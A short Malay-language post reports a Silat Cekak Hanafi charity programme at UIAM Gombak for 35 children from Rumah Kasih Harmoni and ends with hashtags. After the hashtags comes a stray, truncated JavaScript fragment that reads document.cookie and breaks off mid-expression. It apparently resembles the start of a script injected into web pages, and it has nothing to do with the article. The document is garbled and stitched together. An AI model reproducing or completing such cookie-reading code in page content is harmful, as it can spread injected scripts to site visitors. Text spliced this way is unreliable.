
Program ini juga menggalakkan ahli Silat Cekak Hanafi untuk memberi
bantuan kepada mereka yang lebih memerlukan dan juga memberikan
sumbangan barangan asasi kepada anak-anak yatim.
Seramai 35 orang pelajar dan ahli Silat Cekak Hanafi UIAM telah bersama-
sama menjadi fasilitator bagi program Bakti Hanafi yang disertai oleh 35
adik-adik dari Rumah Kasih Harmoni yang rata-ratanya berumur 9 tahun
hingga 15 tahun.
Tahniah diucapkan kepada Silat Cekak Hanafi UIAM Kampus Gombak.
Diharapkan program sebegini dapat diteruskan bagi tahun-tahun
mendatang.
#BaktiHanafi
#SayaSilatCekakHanafi
#RumahKasihHarmoni
U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\